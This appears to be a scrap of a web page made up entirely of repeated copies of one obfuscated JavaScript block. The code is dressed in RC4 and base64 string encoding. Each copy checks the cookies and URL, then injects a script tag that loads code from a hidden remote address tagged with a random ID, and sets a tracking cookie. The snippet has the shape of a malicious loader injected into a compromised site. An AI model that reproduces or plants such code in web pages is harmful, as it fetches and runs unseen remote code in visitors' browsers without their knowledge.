script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 574482044 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 1666184782 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 65077318 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 82745384 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 2951007434 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var 